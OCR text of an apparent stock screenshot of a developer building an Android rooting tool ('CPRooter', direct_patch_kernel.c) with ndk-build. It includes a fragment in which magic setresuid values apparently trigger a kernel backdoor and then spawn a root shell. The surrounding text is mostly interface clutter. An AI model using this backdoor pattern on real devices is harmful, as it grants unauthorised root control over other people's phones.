 Terminal Shell Edit View Window Help
40°C
2160rpm
89%
direct_patch_kernel.c — CPRooter
FOLDERS
CPRooter
check
jni
Android.mk
Application.mk
direct_patch_kernel.c
libs
obj
CPRooter
CPRooter_NO_SHELL
direct_patch_kernel.c ×
1 /*
2 ** Author: ThomasKing
3 ** Twitter/Weibo: ThomasKing2014
check — -bash — 100×29
~/Desktop/BH/material/alive/check — -bash
~ — -bash
+
thomaskingdeMacBook-Pro:check thomasking$ ndk-build
[arm64-v8a] Compile : direct_patch_kernel <= direct_patch_kernel.c
[arm64-v8a] Executable : direct_patch_kernel
[arm64-v8a] Install : direct_patch_kernel => libs/arm64-v8a/direct_patch_kernel
thomaskingdeMacBook-Pro:check thomasking$ adbpush libs/arm64-v8a/direct_patch_kernel
[+] Current default device: HT69H0201841
[+] Push to /data/local/tmp/
adb: error: failed to get feature set: device 'HT69H0201841' not found
error: device 'HT69H0201841' not found
thomaskingdeMacBook-Pro:check thomasking$
shutterstock
39 printf("[+] Get root from Rooting backdoor.\n");
40 setresuid(0x1111, 0x2222, 0x3333);
41
42 if(getuid() == 0){
43 printf("[+] Spawn a Root shell!\n");
44 execl("/system/bin/sh", "/system/bin/sh", NULL);
ASCII, Line 6, Column 3
Tab Size: 4
C++